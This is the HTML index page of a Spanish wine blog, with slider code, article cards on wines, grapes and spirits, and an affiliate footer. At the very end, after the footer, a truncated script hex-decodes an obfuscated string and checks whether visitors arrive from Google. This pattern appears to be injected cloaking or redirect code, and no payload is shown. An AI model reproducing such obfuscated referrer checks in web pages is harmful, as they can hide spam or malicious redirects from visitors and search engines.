vino","contentUrl":"/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg","url":"/robert-louis-stevenson-vino/"},{"@type":"ImageObject","name":"El corcho natural: elaboración y claves","contentUrl":"/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg","url":"/el-corcho-natural-elaboracion/"},{"@type":"ImageObject","name":"Ron Zacapa XO, calidad y lujo","contentUrl":"","url":"/destilados/ron/zacapa-xo/"},{"@type":"ImageObject","name":"Cooperativas de vino en Rioja, ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/cooperativas-vino-rioja-ventajas-desventajas/"},{"@type":"ImageObject","name":"Qué vinos son buenos para el sushi","contentUrl":"","url":"/para-sushi/"},{"@type":"ImageObject","name":"¿Por qué apetece beber vino blanco o rosado con calor?","contentUrl":"","url":"/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/"},{"@type":"ImageObject","name":"«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg","url":"/nos-quedamos-con-la-duda-o-lo-intentamos/"},{"@type":"ImageObject","name":"RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg","url":"/riserva-ducale-gold-chiants-classic-gran/"},{"@type":"ImageObject","name":"Tipos y marcas de ginebra más conocidos","contentUrl":"","url":"/destilados/ginebra/tipos-y-marcas/"},{"@type":"ImageObject","name":"Barrica de vino: tipos de roble y tostados","contentUrl":"/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg","url":"/barrica-de-vino-tipos-de-roble-y-tostados/"},{"@type":"ImageObject","name":"El vino de Obama en Cuba fue español","contentUrl":"/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg","url":"/vino-obama-cuba/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-y-musica-las-12-canciones-que-debes-conocer/">
											<img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" itemprop="headline">Vino y música : las 12 canciones que debes conocer</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-y-musica-las-12-canciones-que-debes-conocer/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-cuvee-significado/">
											<img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-cuvee-significado/" itemprop="headline">El vino Cuvée: sus 5 significados</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-cuvee-significado/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-vino-lagrima/">
											<img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-vino-lagrima/" itemprop="headline">Vino de lágrima: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/que-es-vino-lagrima/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/destilados/ron/mejores-ron-mundo/">
											<img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/destilados/ron/mejores-ron-mundo/" itemprop="headline">12 Mejores ron del mundo calidad-precio y para CADA USO</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ron/mejores-ron-mundo/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar/vinos/">
											<img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar/vinos/" itemprop="headline">Mejores vinos de Granada y sus marcas 2024</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar/vinos/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">
											<img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" itemprop="headline">Vino mencal</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chistes-de-vino-los-mejores-por-categorias/">
											<img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chistes-de-vino-los-mejores-por-categorias/" itemprop="headline">Chistes de vino:los 10 mejores por categorías</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chistes-de-vino-los-mejores-por-categorias/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/gollete/">
											<img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/gollete/" itemprop="headline">Gollete, qué es y funciones que tiene</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/gollete/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zonin-vino-tinto-amarone-della-valpolice/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/12/317qUnP8kPL._AC_.jpg" alt="Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zonin-vino-tinto-amarone-della-valpolice/" itemprop="headline">Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/zonin-vino-tinto-amarone-della-valpolice/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vendimia-a-mano-o-mecanizada/">
											<img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vendimia-a-mano-o-mecanizada/" itemprop="headline">Vendimia a mano o mecanizada, ¿cuál es mejor?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vendimia-a-mano-o-mecanizada/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-tempranillo-la-uva-de-muchos-nombres/">
											<img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-tempranillo-la-uva-de-muchos-nombres/" itemprop="headline">Uva tempranillo: la uva de muchos nombres</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-tempranillo-la-uva-de-muchos-nombres/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-graciano/">
											<img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-graciano/" itemprop="headline">Uva graciano, la uva delicada</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-graciano/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-vinos-edad-de-las-personas/">
											<img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-vinos-edad-de-las-personas/" itemprop="headline">Tipos de vinos y edad de las personas, ¿se corresponden?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-vinos-edad-de-las-personas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-suelo-calidades-y-caracteristicas/">
											<img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-suelo-calidades-y-caracteristicas/" itemprop="headline">5 tipos de suelo en el viñedo: calidades y características</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-suelo-calidades-y-caracteristicas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-botellas-de-vino-formas-y-colores/">
											<img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-botellas-de-vino-formas-y-colores/" itemprop="headline">Tipos de botellas de vino según formas y colores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-botellas-de-vino-formas-y-colores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tienda-de-vinos-vinoteca-bodega-diferencia/">
											<img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" itemprop="headline">Tienda de vinos, vinoteca y bodega,diferencias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tienda-de-vinos-vinoteca-bodega-diferencia/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sulfitos-en-el-vino/">
											<img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sulfitos-en-el-vino/" itemprop="headline">Sulfitos en el vino :10 cuestiones imprescindibles</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-en-el-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sombrero-del-vino-definicion-y-curiosidades/">
											<img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sombrero-del-vino-definicion-y-curiosidades/" itemprop="headline">Sombrero del vino: qué es y curiosidades- Blog Wine to you</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sombrero-del-vino-definicion-y-curiosidades/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/significado-a-ojo-de-buen-cubero/">
											<img src="/externimages-vinosdegranada/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/significado-a-ojo-de-buen-cubero/" itemprop="headline">&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/significado-a-ojo-de-buen-cubero/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/">
											<img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" itemprop="headline">Selección vinos diferentes mes de abril Susurros del Vino</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/seleccion-vinos-diferentes-abril-susurros-del-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-enfriar-vino/">
											<img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-enfriar-vino/" itemprop="headline">¿Cómo enfriar vino? métodos y consejos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-enfriar-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-cortar-la-capsula-de-la-botella-de-vino/">
											<img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-cortar-la-capsula-de-la-botella-de-vino/" itemprop="headline">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-cortar-la-capsula-de-la-botella-de-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chandon-mclaren-f1-alonso-button/">
											<img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chandon-mclaren-f1-alonso-button/" itemprop="headline">Chandon, nuevo partner de McLaren Honda F1 Team</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chandon-mclaren-f1-alonso-button/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chambrear-el-vino-temperatura-ideal/">
											<img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chambrear-el-vino-temperatura-ideal/" itemprop="headline">Chambrear el vino y su temperatura ideal</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chambrear-el-vino-temperatura-ideal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>vinosdegranada.es</h3>

        <p style="margin: 10px 0; color: #ccc;">vinosdegranada.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/novedades-y-noticias-de-vino" style="color: #fff;">novedades y noticias de vino</a>

            
                <a href="/categoria/novedades-y-noticias-de-enoturismo" style="color: #fff;">novedades y noticias de enoturismo</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 vinosdegranada.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#97f5f8e3fefdf8f9fbfef9f2d7f0faf6fefbb9f4f8fa" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

